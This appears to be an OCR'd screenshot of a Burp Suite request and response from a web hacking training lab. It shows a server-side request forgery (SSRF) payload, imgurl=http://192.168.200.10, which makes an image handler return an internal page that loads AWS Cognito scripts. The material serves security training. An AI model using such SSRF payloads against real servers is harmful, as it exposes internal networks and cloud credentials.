 Send Cancel < | ▼ > | ▼ Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /imagehandler.php?imgurl=http://192.168.200.10
HTTP/1.1
2 Host: shop.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shop.webhacklab.com/products.php
8 Cookie: PHPSESSID=fvtdtgvrus8dng67htclsh5r22
9 Connection: close
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jul 2020 12:59:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 4671
5 Connection: close
6 Content-Type: image/png
7
8 <!DOCTYPE html>
9
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13
14 <!-- Javascript SDKs-->
15 <script
src="https://code.jquery.com/jquery-1.11.3.min.js"><
/script>
16 <script
src="js/amazon-cognito-auth.min.js"></script>
17 <script
src="https://sdk.amazonaws.com/js/aws-sdk-2.7.16.min
.js"></script>
18 <script
src="js/amazon-cognito-identity.min.js"></script>
19 <script src="js/config.js"></script>
? ← → Search... 0 matches \n Pretty
Done 4,825 bytes | 265 millis